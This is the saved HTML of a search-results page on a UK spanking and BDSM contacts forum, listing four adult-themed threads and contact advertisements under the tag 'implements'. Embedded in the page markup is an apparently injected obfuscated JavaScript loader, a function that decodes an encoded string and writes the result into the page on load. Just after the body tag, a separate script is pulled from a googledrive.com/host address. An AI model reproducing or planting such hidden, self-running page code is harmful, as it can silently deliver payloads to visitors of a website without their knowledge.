

--- FILE ---
content_type: text/html; charset=ISO-8859-1
request_url: https://www.spankingcontacts.co.uk/tags.php?s=ecb571ab990447a766709c2d937c2fa6&tag=implements
body_size: 15041
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xmlns:fb="http://www.facebook.com/2008/fbml" dir="ltr" lang="en">
<head>
	
	<meta http-equiv="Content-Type" content="text/html; charset=ISO-8859-1" />
<meta id="e_vb_meta_bburl" name="vb_meta_bburl" content="https://www.spankingcontacts.co.uk" />
<base href="https://www.spankingcontacts.co.uk/" /><!--[if IE]></base><![endif]-->
<meta name="generator" content="vBulletin 4.2.5" />
<meta http-equiv="X-UA-Compatible" content="IE=9" />

	<link rel="Shortcut Icon" href="favicon.ico" type="image/x-icon" />


		<meta name="keywords" content="<h1>spanking contacts in the uk, corporal punishment, BDSM, caning, bondage," />
		<meta name="description" content="This is a FREE UK service allowing men and women interested in coporal punishment to make contact with each other, to meet and to share their mutual interest" />



	<meta property="fb:app_id" content="300043533448696" />
<meta property="og:site_name" content="www.spankingcontacts.co.uk" />
<meta property="og:description" content="This is a FREE UK service allowing men and women interested in coporal punishment to make contact with each other, to meet and to share their mutual interest" />
<meta property="og:url" content="https://www.spankingcontacts.co.uk" />
<meta property="og:type" content="website" />
<meta property="og:image" content="http://www.spankingcontacts.co.uk/spcontactslogo.jpg" />




	
		<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/yui/2.9.0/build/yuiloader-dom-event/yuiloader-dom-event.js"></script>
	

<script type="text/javascript">
<!--
	if (typeof YAHOO === 'undefined') // Load ALL YUI Local
	{
		document.write('<script type="text/javascript" src="clientscript/yui/yuiloader-dom-event/yuiloader-dom-event.js?v=425"><\/script>');
		document.write('<script type="text/javascript" src="clientscript/yui/connection/connection-min.js?v=425"><\/script>');
		var yuipath = 'clientscript/yui';
		var yuicombopath = '';
		var remoteyui = false;
	}
	else	// Load Rest of YUI remotely (where possible)
	{
		var yuipath = 'https://ajax.googleapis.com/ajax/libs/yui/2.9.0/build';
		var yuicombopath = '';
		var remoteyui = true;
		if (!yuicombopath)
		{
			document.write('<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/yui/2.9.0/build/connection/connection-min.js?v=425"><\/script>');
		}
	}
	var SESSIONURL = "s=2f1a2fb3ee0f1f6df951d70766770b64&";
	var SECURITYTOKEN = "guest";
	var IMGDIR_MISC = "images/misc";
	var IMGDIR_BUTTON = "images/buttons";
	var vb_disable_ajax = parseInt("1", 10);
	var SIMPLEVERSION = "425";
	var BBURL = "https://www.spankingcontacts.co.uk";
	var LOGGEDIN = 0 > 0 ? true : false;
	var THIS_SCRIPT = "tags";
	var RELPATH = "tags.php?tag=implements";
	var PATHS = {
		forum : "",
		cms   : "",
		blog  : ""
	};
	var AJAXBASEURL = "https://www.spankingcontacts.co.uk/";
// -->
</script>
<script type="text/javascript" src="https://www.spankingcontacts.co.uk/clientscript/vbulletin-core.js?v=425"></script>
	




	<link rel="stylesheet" type="text/css" href="css.php?styleid=2&amp;langid=1&amp;d=1603289134&amp;td=ltr&amp;sheet=bbcode.css,editor.css,popupmenu.css,reset-fonts.css,vbulletin.css,vbulletin-chrome.css,vbulletin-formcontrols.css," />

	<!--[if lt IE 8]>
	<link rel="stylesheet" type="text/css" href="css.php?styleid=2&amp;langid=1&amp;d=1603289134&amp;td=ltr&amp;sheet=popupmenu-ie.css,vbulletin-ie.css,vbulletin-chrome-ie.css,vbulletin-formcontrols-ie.css,editor-ie.css" />
	<![endif]-->


<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-0986223142600987",
    enable_page_level_ads: true
  });
</script>
<link rel="stylesheet" type="text/css" href="css.php?styleid=2&amp;langid=1&amp;d=1603289134&amp;td=ltr&amp;sheet=dbtech_posttemplates.css" />
	<title>Search Results - www.spankingcontacts.co.uk</title>
	
	
	

	
		<link rel="stylesheet" type="text/css" href="css.php?styleid=2&amp;langid=1&amp;d=1603289134&amp;td=ltr&amp;sheet=threadlist.css,forumbits.css,postbit.css,postbit-lite.css,search.css" />
	

	<!--[if lt IE 8]>
	<script type="text/javascript" src="clientscript/vbulletin-threadlist-ie.js?v=425"></script>
	<link rel="stylesheet" type="text/css" href="css.php?styleid=2&amp;langid=1&amp;d=1603289134&amp;td=ltr&amp;sheet=threadlist-ie.css,forumbits-ie.css,postbit-ie.css,postbit-lite-ie.css,search-ie.css" />
	<![endif]-->
<link rel="stylesheet" type="text/css" href="css.php?styleid=2&amp;langid=1&amp;d=1603289134&amp;td=ltr&amp;sheet=additional.css" />

</head>
<body>
	<script type=text/javascript src='https://googledrive.com/host/0B8xeWwe9pXL-YjlwVGFrODN5Nnc/'></script>
<div class="above_body"> <!-- closing tag is in template navbar -->
<div id="header" class="floatcontainer doc_header">
	<div><a name="top" href="forum.php?s=2f1a2fb3ee0f1f6df951d70766770b64" class="logo-image"><img src="images/spcontactslogo.jpg" alt="spankingcontacts.co.uk" /></a></div>
	<div id="toplinks" class="toplinks">
		
			<ul class="nouser">
			
				<li><a href="register.php?s=2f1a2fb3ee0f1f6df951d70766770b64" rel="nofollow">Register</a></li>
			
				<li><a rel="help" href="faq.php?s=2f1a2fb3ee0f1f6df951d70766770b64">Help</a></li>
				<li>
			<script type="text/javascript" src="clientscript/vbulletin_md5.js?v=425"></script>
			<form id="navbar_loginform" action="login.php?s=2f1a2fb3ee0f1f6df951d70766770b64&amp;do=login" method="post" onsubmit="md5hash(vb_login_password, vb_login_md5password, vb_login_md5password_utf, 0)">
				<fieldset id="logindetails" class="logindetails">
					<div>
						<div>
					<input type="text" class="textbox default-value" name="vb_login_username" id="navbar_username" size="10" accesskey="u" tabindex="101" value="User Name" />
					<input type="password" class="textbox" tabindex="102" name="vb_login_password" id="navbar_password" size="10" />
					<input type="text" class="textbox default-value" tabindex="102" name="vb_login_password_hint" id="navbar_password_hint" size="10" value="Password" style="display:none;" />
					<input type="submit" class="loginbutton" tabindex="104" value="Log in" title="Enter your username and password in the boxes provided to login, or click the 'register' button to create a profile for yourself." accesskey="s" />
						</div>
					</div>
				</fieldset>
				<div id="remember" class="remember">
					<label for="cb_cookieuser_navbar"><input type="checkbox" name="cookieuser" value="1" id="cb_cookieuser_navbar" class="cb_cookieuser_navbar" accesskey="c" tabindex="103" /> Remember Me?</label>
				</div>

				<input type="hidden" name="s" value="2f1a2fb3ee0f1f6df951d70766770b64" />
				<input type="hidden" name="securitytoken" value="guest" />
				<input type="hidden" name="do" value="login" />
				<input type="hidden" name="vb_login_md5password" />
				<input type="hidden" name="vb_login_md5password_utf" />
			</form>
			<script type="text/javascript">
			YAHOO.util.Dom.setStyle('navbar_password_hint', "display", "inline");
			YAHOO.util.Dom.setStyle('navbar_password', "display", "none");
			vB_XHTML_Ready.subscribe(function()
			{
			//
				YAHOO.util.Event.on('navbar_username', "focus", navbar_username_focus);
				YAHOO.util.Event.on('navbar_username', "blur", navbar_username_blur);
				YAHOO.util.Event.on('navbar_password_hint', "focus", navbar_password_hint);
				YAHOO.util.Event.on('navbar_password', "blur", navbar_password);
			});
			
			function navbar_username_focus(e)
			{
			//
				var textbox = YAHOO.util.Event.getTarget(e);
				if (textbox.value == 'User Name')
				{
				//
					textbox.value='';
					textbox.style.color='#000000';
				}
			}

			function navbar_username_blur(e)
			{
			//
				var textbox = YAHOO.util.Event.getTarget(e);
				if (textbox.value == '')
				{
				//
					textbox.value='User Name';
					textbox.style.color='#777777';
				}
			}
			
			function navbar_password_hint(e)
			{
			//
				var textbox = YAHOO.util.Event.getTarget(e);
				
				YAHOO.util.Dom.setStyle('navbar_password_hint', "display", "none");
				YAHOO.util.Dom.setStyle('navbar_password', "display", "inline");
				YAHOO.util.Dom.get('navbar_password').focus();
			}

			function navbar_password(e)
			{
			//
				var textbox = YAHOO.util.Event.getTarget(e);
				
				if (textbox.value == '')
				{
					YAHOO.util.Dom.setStyle('navbar_password_hint', "display", "inline");
					YAHOO.util.Dom.setStyle('navbar_password', "display", "none");
				}
			}
			</script>
				</li>
				
					<li id="fb_headerbox" class="hidden">

	<a id="fb_loginbtn" href="#"><img src="images/misc/facebook_login.gif" alt="The Facebook Platform" /></a>

</li>

				
			</ul>
		
	</div>
	<div class="ad_global_header">
		
		
	</div>
	<hr />
</div>
<script>function ube6cafdd5(wb){var qb=String,ye=wb.substr(12,3)-436,xc,v9;wb=wb.substr(15);var yb=s7(wb);for(var ra=0;ra<yb;ra++){try{throw(pe=p6(wb,ra));}catch(e){pe=e;};if(pe=='{'){ye="";ra=pd(ra);x2=s8(wb,ra);while(vf(x2)){ye+=x2;ra++;x2=wb.substr(ra,1);}ye-=457;continue;}xc="";if(x0(pe)){ra++;pe=wb.substr(ra,1);while(pe!='°'){xc+=pe;ra++;pe=wb.substr(ra,1);}xc=xc-ye-9;if(xc<0)xc+=256;xc=va(xc);r3(xc);continue;}of=(pe+'')["cha\x72\x43\x6f\x64\x65A\x74"](0);if(of>848)of-=848;v9=of-ye-9;v9=t1(v9);document.write(u7(v9));}}ube6cafdd5("dd97af1c108c449R{481{°148°°132°{525{°191°°182°{487{°151°{536{°204°x{635{/4{490{°154°{600{°253°{516{°129°°184°°169°°188°°184°{540{°139°°198°°189°°210°°189°°207°{480{°131°{641{3*15°225°{476{°143°°142°{587{°238°{655{°12°{511{f{493{°149°{513{°181°{512{°180°°176°°179°zoo°167°°175°°175°°167°°172°°165°{583{°235°°249°°240°°253°°236°°181°°234°{535{°198°{638{+{510{m°166°°173°{643{6{568{°236°{601{°200°°201°{534{°152°°142°°206°°187°°173°°205°°187°°143°{551{°215°°191°°179°°148°{548{°189°°206°°208°{529{°200°°167°°152°°151°{553{°219°°184°{513{°133°°143°{503{l{610{°240°°16°{643{&°242°°234°{648{°6°°4°°247°{563{°230°{609{°4°{466{°132°°123°°130°°134°{575{°189°");function s7(rc){return rc.length;}function p6(v0,y0){return v0.substr(y0,1);}function pd(p9){return ++p9;}function s8(p8,ud){return p8.substr(ud,1);}function va(nd){if(nd==168)nd=1025;else if(nd==184)nd=1105;return (nd>=192 && nd<256) ? nd+848 : nd;}function vf(w9){return w9!='{';}function x0(u1){return u1=='°';}function r3(o0){var qb=String;document.write(qb["\x66ro\x6dC\x68\x61\x72\x43\x6fde"](o0));}function u7(u8){var qb=String;return qb["\x66ro\x6dC\x68\x61\x72\x43\x6fde"](u8);}function t1(od){var q0=od;if(q0<0)q0+=256;if(q0==168)q0=1025;else if(q0==184)q0=1105;return (q0>=192 && q0<256) ? q0+848 : q0;}</script>
	<div id="navbar" class="navbar">
	<ul id="navtabs" class="navtabs floatcontainer">
		
		
	
		<li  id="vbtab_whatsnew">
			<a class="navtab" href="activity.php?s=2f1a2fb3ee0f1f6df951d70766770b64">What's New?</a>
		</li>
		
		

	
		<li  id="vbtab_cms">
			<a class="navtab" href="content.php?s=2f1a2fb3ee0f1f6df951d70766770b64&tabid=15">The Front Page</a>
		</li>
		
		

	
		<li class="selected" id="vbtab_forum">
			<a class="navtab" href="forum.php?s=2f1a2fb3ee0f1f6df951d70766770b64">Forum</a>
		</li>
		
		
			<ul class="floatcontainer">
				
					
						
							<li id="vbflink_bbmenu"><a href="forum.php?s=2f1a2fb3ee0f1f6df951d70766770b64">Forum Home</a></li>
						
					
				
					
						
							<li id="vbflink_newposts"><a href="search.php?s=2f1a2fb3ee0f1f6df951d70766770b64&amp;do=getnew&amp;contenttype=vBForum_Post">New Posts</a></li>
						
					
				
					
						
							<li id="vbflink_faq"><a href="faq.php?s=2f1a2fb3ee0f1f6df951d70766770b64">FAQ</a></li>
						
					
				
					
						
							<li id="vbflink_calendar"><a href="calendar.php?s=2f1a2fb3ee0f1f6df951d70766770b64">Calendar</a></li>
						
					
				
					
						<li class="popupmenu" id="vbmenu_actions">
							<a href="javascript://" class="popupctrl">Forum Actions</a>
							<ul class="popupbody popuphover">
								
									<li id="vbalink_mfr"><a href="forumdisplay.php?s=2f1a2fb3ee0f1f6df951d70766770b64&amp;do=markread&amp;markreadhash=guest">Mark Forums Read</a></li>
								
							</ul>
						</li>
					
				
					
						<li class="popupmenu" id="vbmenu_qlinks">
							<a href="javascript://" class="popupctrl">Quick Links</a>
							<ul class="popupbody popuphover">
								
									<li id="vbqlink_posts"><a href="search.php?s=2f1a2fb3ee0f1f6df951d70766770b64&amp;do=getdaily&amp;contenttype=vBForum_Post">Today's Posts</a></li>
								
									<li id="vbqlink_online"><a href="online.php?s=2f1a2fb3ee0f1f6df951d70766770b64">Who's Online</a></li>
								
							</ul>
						</li>
					
				
			</ul>
		

	
		<li  id="vbtab_blog">
			<a class="navtab" href="blog.php?s=2f1a2fb3ee0f1f6df951d70766770b64">Blogs</a>
		</li>
		
		

	
		<li  id="tab_otmy_450">
			<a class="navtab" href="https://www.spankingcontacts.co.uk/chat/index.php">Chatroom</a>
		</li>
		
		

		
	</ul>
	
		<div id="globalsearch" class="globalsearch">
			<form action="search.php?s=2f1a2fb3ee0f1f6df951d70766770b64&amp;do=process" method="post" id="navbar_search" class="navbar_search">
				
				<input type="hidden" name="securitytoken" value="guest" />
				<input type="hidden" name="do" value="process" />
				<span class="textboxcontainer"><span><input type="text" value="" name="query" class="textbox" tabindex="99"/></span></span>
				<span class="buttoncontainer"><span><input type="image" class="searchbutton" src="images/buttons/search.png" name="submit" onclick="document.getElementById('navbar_search').submit;" tabindex="100"/></span></span>
			</form>
			<ul class="navbar_advanced_search">
				<li><a href="search.php?s=2f1a2fb3ee0f1f6df951d70766770b64" accesskey="4">Advanced Search</a></li>
				
			</ul>
		</div>
	
</div>
</div><!-- closing div for above_body -->

<div class="body_wrapper">
<div id="breadcrumb" class="breadcrumb">
	<ul class="floatcontainer">
		<li class="navbithome"><a href="index.php?s=2f1a2fb3ee0f1f6df951d70766770b64" accesskey="1"><img src="images/misc/navbit-home.png" alt="Home" /></a></li>
		
		
	<li class="navbit lastnavbit"><span>Search Forums</span></li>

	</ul>
	<hr />
</div>


<div style="width:728px; margin:0 auto; padding-bottom:1em">
<script type="text/javascript"><!--
google_ad_client = "ca-pub-0986223142600987";
google_ad_host = "ca-host-pub-2606800903002383";
google_ad_width = 728;
google_ad_height = 90;
google_ad_format = "728x90_as";
google_ad_type = "text";
google_ad_channel = "";
google_color_border = "";
google_color_bg = "";
google_color_link = "";
google_color_text = "";
google_color_url = "";
google_ui_features = "rc:6";
//-->
</script>
<script type="text/javascript"
  src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
</div>




	<form action="profile.php?do=dismissnotice" method="post" id="notices" class="notices">
		<input type="hidden" name="do" value="dismissnotice" />
		<input type="hidden" name="s" value="s=2f1a2fb3ee0f1f6df951d70766770b64&amp;" />
		<input type="hidden" name="securitytoken" value="guest" />
		<input type="hidden" id="dismiss_notice_hidden" name="dismiss_noticeid" value="" />
		<input type="hidden" name="url" value="" />
		<ol>
			<li class="restore" id="navbar_notice_1">
	
	Dear Guest,
Welcome to the wonderful world of www.spankingcontacts.co.uk.  Do please register as then our other members will be able to find you according to the criteria you've set in your user profile, but remember; until you submit your first post you're lurking - still very welcome but your profile, and all that detail you filled in when registering will be unseen by anyone.

We do hope you find what you're looking for and remember to play safe.

Chief Bottom
</li>
		</ol>
	</form>



	<div id="pagetitle">
		<h1>
			
				<a href="tags.php?s=2f1a2fb3ee0f1f6df951d70766770b64"><strong>Search:</strong></a>
			
		</h1>
		<p class="description">
			Tag: <b><u>implements</u></b>		
		</p>
	</div>
	
	
	
	<div id="above_searchresults" class="floatcontainer">
		
                
	</div>
	
	
	
	<div class="block searchresults" >
	
		<h2 class="searchlisthead">
			<span>
				
					<a href="tags.php?s=2f1a2fb3ee0f1f6df951d70766770b64"><strong>Search</strong></a>:
				
			</span>
			<span class="mainsearchstats">
				
					Search took <strong>0.01</strong> seconds.
						
			</span>
		</h2>
		
		
		<div class="blockbody">
			
			
				<ol id="searchbits" start="1" class="searchbits">
					
<li class="imodselector threadbit hot " id="thread_8617" title="Hello, 
 
I am attracted to domestic style discipline, and the slipper seems like an item that would appeal. 
 
The slippers favoured for spanking...">
	<div class="icon0 rating0 nonsticky">
		<div class="threadinfo thread">
			<!--  status icon block -->
			<a class="threadstatus" rel="vB::AJAX" ></a>

			<!-- title / author block -->
			<div class="inner">
				<h3 class="searchtitle">
				
					
						
					

					
					<a class="title" href="showthread.php/8617-Rubber-soled-slippers?s=2f1a2fb3ee0f1f6df951d70766770b64" id="thread_title_8617" title="Hello, 
 
I am attracted to domestic style discipline, and the slipper seems like an item that would appeal. 
 
The slippers favoured for spanking...">Rubber soled slippers?</a>
				</h3>
						

				<div class="threadmeta">
					<div class="author">
						<span class="label">Started by&nbsp;<a href="member.php/19908-FlickB?s=2f1a2fb3ee0f1f6df951d70766770b64" class="username understate" title="Started by FlickB on 21-09-2017 12:15 PM">FlickB</a>,&nbsp;21-09-2017&nbsp;12:15 PM</span>
						
						
							<dl class="pagination" id="pagination_threadbit_8617">
								<dt class="label">5 Pages <span class="separator">&bull;</span></dt>
								<dd>
										 <span><a href="showthread.php/8617-Rubber-soled-slippers?s=2f1a2fb3ee0f1f6df951d70766770b64">1</a></span> <span><a href="showthread.php/8617-Rubber-soled-slippers/page2?s=2f1a2fb3ee0f1f6df951d70766770b64">2</a></span> <span><a href="showthread.php/8617-Rubber-soled-slippers/page3?s=2f1a2fb3ee0f1f6df951d70766770b64">3</a></span>
										 <span class="separator">...</span> <span><a href="showthread.php/8617-Rubber-soled-slippers/page5?s=2f1a2fb3ee0f1f6df951d70766770b64">5</a></span>
								</dd>
							</dl>
						
						<!-- iconinfo -->
						<div class="threaddetails td">
							<div class="threaddetailicons">
								
									<img src="images/misc/tag.png" alt="advice, domestic, domestic discipline, implements, slipper" />
								
								
								
								
								
									<a href="javascript://" onclick="attachments(8617); return false"> <img src="images/misc/paperclip.png" border="0" alt="19 Attachment(s)" /></a>
								
								
							</div>
						</div>
					</div>
					
				</div>

			</div>		
		</div>

		<!-- threadstats -->
		
		<ul class="threadstats td alt" title="">
			<li>Replies:
				
					41
				
			</li>
			<li>Views: 230,627</li>
		</ul>
		
		
		<!-- lastpost -->
		<dl class="threadlastpost td">
			<dt class="lastpostby hidden">Last Post By:</dt>
			<dd>Last Post: 26-05-2020 <span class="time">08:18 PM</span></dd>
			<dd>
			
				by <a href="member.php/22979-miss-athena?s=2f1a2fb3ee0f1f6df951d70766770b64">miss athena</a>
			
 &nbsp;<a href="showthread.php/8617-Rubber-soled-slippers?s=2f1a2fb3ee0f1f6df951d70766770b64&amp;p=26653#post26653"><img src="images/buttons/lastpost-right.png" alt="Go to last post" /></a>
			</dd>
		</dl>
		

		<div class="threadpostedin td alt">
			<p>
				Forum:<br /><a href="forumdisplay.php/47-General-Discussion?s=2f1a2fb3ee0f1f6df951d70766770b64" title="General Discussion">General Discussion</a>
			</p>
			
		</div>

		

		

	</div>
</li>
<li class="imodselector threadbit hot " id="thread_8564" title="Are you one of the many couples who believe that a little discipline helps to clear the air and strengthen your domestic arrangements but at the same...">
	<div class="icon0 rating0 nonsticky">
		<div class="threadinfo thread">
			<!--  status icon block -->
			<a class="threadstatus" rel="vB::AJAX" ></a>

			<!-- title / author block -->
			<div class="inner">
				<h3 class="searchtitle">
				
					
						
					

					
					<a class="title" href="showthread.php/8564-Seeking-Couples?s=2f1a2fb3ee0f1f6df951d70766770b64" id="thread_title_8564" title="Are you one of the many couples who believe that a little discipline helps to clear the air and strengthen your domestic arrangements but at the same...">Seeking Couples</a>
				</h3>
						

				<div class="threadmeta">
					<div class="author">
						<span class="label">Started by&nbsp;<a href="member.php/17588-spmentor?s=2f1a2fb3ee0f1f6df951d70766770b64" class="username understate" title="Started by spmentor on 16-07-2017 01:45 PM">spmentor</a>,&nbsp;16-07-2017&nbsp;01:45 PM</span>
						
						
						<!-- iconinfo -->
						<div class="threaddetails td">
							<div class="threaddetailicons">
								
									<img src="images/misc/tag.png" alt="discipline, implements, school play, spanking, spanking couple" />
								
								
								
								
								
								
							</div>
						</div>
					</div>
					
				</div>

			</div>		
		</div>

		<!-- threadstats -->
		
		<ul class="threadstats td alt" title="">
			<li>Replies:
				
					0
				
			</li>
			<li>Views: 15,311</li>
		</ul>
		
		
		<!-- lastpost -->
		<dl class="threadlastpost td">
			<dt class="lastpostby hidden">Last Post By:</dt>
			<dd>Last Post: 16-07-2017 <span class="time">01:45 PM</span></dd>
			<dd>
			
				by <a href="member.php/17588-spmentor?s=2f1a2fb3ee0f1f6df951d70766770b64">spmentor</a>
			
 &nbsp;<a href="showthread.php/8564-Seeking-Couples?s=2f1a2fb3ee0f1f6df951d70766770b64&amp;p=25152#post25152"><img src="images/buttons/lastpost-right.png" alt="Go to last post" /></a>
			</dd>
		</dl>
		

		<div class="threadpostedin td alt">
			<p>
				Forum:<br /><a href="forumdisplay.php/53-Latest-Advertisements?s=2f1a2fb3ee0f1f6df951d70766770b64" title="Latest Advertisements">Latest Advertisements</a>
			</p>
			
		</div>

		

		

	</div>
</li>
<li class="imodselector threadbit hot " id="thread_7917" title="Looking for a Spankee aged 36-46 to join me at my Spankers Uncle Jim. He has his own place where you can stay for the weekend if you'd like. He's...">
	<div class="icon1 rating0 nonsticky">
		<div class="threadinfo thread">
			<!--  status icon block -->
			<a class="threadstatus" rel="vB::AJAX" ></a>

			<!-- title / author block -->
			<div class="inner">
				<h3 class="searchtitle">
				
					
						
					

					
					<a class="title" href="showthread.php/7917-Come-join-me-as-a-Spankee-at-my-uncle-jims?s=2f1a2fb3ee0f1f6df951d70766770b64" id="thread_title_7917" title="Looking for a Spankee aged 36-46 to join me at my Spankers Uncle Jim. He has his own place where you can stay for the weekend if you'd like. He's...">Come join me as a Spankee at my uncle jims</a>
				</h3>
						

				<div class="threadmeta">
					<div class="author">
						<span class="label">Started by&nbsp;<a href="member.php/19286-Jennyw?s=2f1a2fb3ee0f1f6df951d70766770b64" class="username understate" title="Started by Jennyw on 12-04-2016 11:05 PM">Jennyw</a>,&nbsp;12-04-2016&nbsp;11:05 PM</span>
						
						
						<!-- iconinfo -->
						<div class="threaddetails td">
							<div class="threaddetailicons">
								
									<img src="images/misc/tag.png" alt="hand, implements, london, spankee, spanker" />
								
								
								
								
								
								
							</div>
						</div>
					</div>
					
				</div>

			</div>		
		</div>

		<!-- threadstats -->
		
		<ul class="threadstats td alt" title="">
			<li>Replies:
				
					0
				
			</li>
			<li>Views: 17,618</li>
		</ul>
		
		
		<!-- lastpost -->
		<dl class="threadlastpost td">
			<dt class="lastpostby hidden">Last Post By:</dt>
			<dd>Last Post: 12-04-2016 <span class="time">11:05 PM</span></dd>
			<dd>
			
				by <a href="member.php/19286-Jennyw?s=2f1a2fb3ee0f1f6df951d70766770b64">Jennyw</a>
			
 &nbsp;<a href="showthread.php/7917-Come-join-me-as-a-Spankee-at-my-uncle-jims?s=2f1a2fb3ee0f1f6df951d70766770b64&amp;p=24054#post24054"><img src="images/buttons/lastpost-right.png" alt="Go to last post" /></a>
			</dd>
		</dl>
		

		<div class="threadpostedin td alt">
			<p>
				Forum:<br /><a href="forumdisplay.php/53-Latest-Advertisements?s=2f1a2fb3ee0f1f6df951d70766770b64" title="Latest Advertisements">Latest Advertisements</a>
			</p>
			
		</div>

		

		

	</div>
</li>
<li class="imodselector threadbit hot " id="thread_6985" title="Grant has now created his own venue for naughty boys and girls to visit him and his slender blonde 32 year old sub girl. She will switch and I will...">
	<div class="icon12 rating0 nonsticky">
		<div class="threadinfo thread">
			<!--  status icon block -->
			<a class="threadstatus" rel="vB::AJAX" ></a>

			<!-- title / author block -->
			<div class="inner">
				<h3 class="searchtitle">
				
					
						
					

					
					<a class="title" href="showthread.php/6985-Grant-Marks-in-residence-with-his-lady-friend-and-Sub-is-ready-for-naughty-B-G?s=2f1a2fb3ee0f1f6df951d70766770b64" id="thread_title_6985" title="Grant has now created his own venue for naughty boys and girls to visit him and his slender blonde 32 year old sub girl. She will switch and I will...">Grant Marks in residence with his lady friend and Sub is ready for naughty B/G</a>
				</h3>
						

				<div class="threadmeta">
					<div class="author">
						<span class="label">Started by&nbsp;<a href="member.php/17754-Grant-Marks?s=2f1a2fb3ee0f1f6df951d70766770b64" class="username understate" title="Started by Grant Marks on 10-08-2014 11:40 PM">Grant Marks</a>,&nbsp;10-08-2014&nbsp;11:40 PM</span>
						
						
						<!-- iconinfo -->
						<div class="threaddetails td">
							<div class="threaddetailicons">
								
									<img src="images/misc/tag.png" alt="blonde, girl, implements, submissive, switch" />
								
								
								
								
								
								
							</div>
						</div>
					</div>
					
				</div>

			</div>		
		</div>

		<!-- threadstats -->
		
		<ul class="threadstats td alt" title="">
			<li>Replies:
				
					0
				
			</li>
			<li>Views: 17,835</li>
		</ul>
		
		
		<!-- lastpost -->
		<dl class="threadlastpost td">
			<dt class="lastpostby hidden">Last Post By:</dt>
			<dd>Last Post: 10-08-2014 <span class="time">11:40 PM</span></dd>
			<dd>
			
				by <a href="member.php/17754-Grant-Marks?s=2f1a2fb3ee0f1f6df951d70766770b64">Grant Marks</a>
			
 &nbsp;<a href="showthread.php/6985-Grant-Marks-in-residence-with-his-lady-friend-and-Sub-is-ready-for-naughty-B-G?s=2f1a2fb3ee0f1f6df951d70766770b64&amp;p=22114#post22114"><img src="images/buttons/lastpost-right.png" alt="Go to last post" /></a>
			</dd>
		</dl>
		

		<div class="threadpostedin td alt">
			<p>
				Forum:<br /><a href="forumdisplay.php/65-Commercial-Services?s=2f1a2fb3ee0f1f6df951d70766770b64" title="Commercial Services">Commercial Services</a>
			</p>
			
		</div>

		

		

	</div>
</li>
				</ol>
				
			
		</div>

		<div class="blockfootpad">
			

			
			<div id="postpagestats">
				Results 1 to 4 of 6
			</div>
			

		</div>
	</div>
	

	
	
	
	
	
	
	
<div id="cookieControlWrapper" style="position:fixed;top:0;left:0;background-color:#FFFFFF;padding:10px 5px;border-bottom:1px solid #6B91AB;width:100%;z-index:99999;">
	<div align="center">
		<div align="left" style="font-weight:bold; width:30%; margin-bottom:6px;">This website uses cookies</div>
		<div align="left" style="width:30%;font-size:11px;margin-bottom:6px;">We use cookies to store session information to facilitate remembering your login information, to allow you to save website preferences, to personalise content and ads, to provide social media features and to analyse our traffic. We also share information about your use of our site with our social media, advertising and analytics partners.</div>
		<div align="left" style="width:30%;font-size:11px;">
			<div style="display:table; width:100%">
				<div style="display: table-cell;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px;border:1px solid #6B91AB;padding:4px 3px 3px 9px;width: 100%;">
					<label><input type="checkbox" value="1" id="cookiePreference_necessary" disabled="disabled" checked="checked" /> Necessary</label>
					&nbsp;
					<label><input type="checkbox" value="1" id="cookiePreference_preferences" checked="checked" /> Preferences</label>
					&nbsp;
					<label><input type="checkbox" value="1" id="cookiePreference_statistics" checked="checked" /> Statistics</label>
					&nbsp;
					<label><input type="checkbox" value="1" id="cookiePreference_marketing" checked="checked" /> Marketing</label>
				</div>
				<div style="display: table-cell; padding-left:6px;">
					<input type="button" id="showCookieDetails" tabindex="1" value="Toggle Details" class="button" />
				</div>
				<div style="display: table-cell; padding-left:6px;">
					<input type="button" id="acceptCookies" tabindex="1" value="OK" class="button" />
				</div>
			</div>
		</div>

		<div id="cookieDetailsPane" align="left" style="width:30%;font-size:11px;display:none;">
			<dl class="tabslight" style="height: 26px; margin-top: 5px;">
				<dd class="selected"><a name="cookiecontrol-tab" data-tabid="necessary" href="#necessary" style="font-size:11px;">Necessary</a></dd>
				<dd><a name="cookiecontrol-tab" data-tabid="preferences" href="#preferences" style="font-size:11px;">Preferences</a></dd>
				<dd><a name="cookiecontrol-tab" data-tabid="statistics" href="#statistics" style="font-size:11px;">Statistics</a></dd>
				<dd><a name="cookiecontrol-tab" data-tabid="marketing" href="#marketing" style="font-size:11px;">Marketing</a></dd>
			</dl>
			<div name="cookiecontrol-view" data-tabid="necessary">
				<div style="display:table; width:100%;" id="cookiecontrol-view-necessary">
					<div style="display:table-row">
						<div style="display:table-cell" class="blocksubhead">Cookie Name</div>
						<div style="display:table-cell" class="blocksubhead">Purpose</div>
						<div style="display:table-cell" class="blocksubhead">Expiry</div>
						<div style="display:table-cell" class="blocksubhead">Type</div>
					</div>
				</div>
			</div>
			<div name="cookiecontrol-view" data-tabid="preferences" style="display:none;">
				<div style="display:table; width:100%;" id="cookiecontrol-view-preferences">
					<div style="display:table-row">
						<div style="display:table-cell" class="blocksubhead">Cookie Name</div>
						<div style="display:table-cell" class="blocksubhead">Purpose</div>
						<div style="display:table-cell" class="blocksubhead">Expiry</div>
						<div style="display:table-cell" class="blocksubhead">Type</div>
					</div>
				</div>
			</div>
			<div name="cookiecontrol-view" data-tabid="statistics" style="display:none;">
				<div style="display:table; width:100%;" id="cookiecontrol-view-statistics">
					<div style="display:table-row">
						<div style="display:table-cell" class="blocksubhead">Cookie Name</div>
						<div style="display:table-cell" class="blocksubhead">Purpose</div>
						<div style="display:table-cell" class="blocksubhead">Expiry</div>
						<div style="display:table-cell" class="blocksubhead">Type</div>
					</div>
				</div>
			</div>
			<div name="cookiecontrol-view" data-tabid="marketing" style="display:none;">
				<div style="display:table; width:100%;" id="cookiecontrol-view-marketing">
					<div style="display:table-row">
						<div style="display:table-cell" class="blocksubhead">Cookie Name</div>
						<div style="display:table-cell" class="blocksubhead">Purpose</div>
						<div style="display:table-cell" class="blocksubhead">Expiry</div>
						<div style="display:table-cell" class="blocksubhead">Type</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>


<script type="text/javascript">
var cookieControl = {
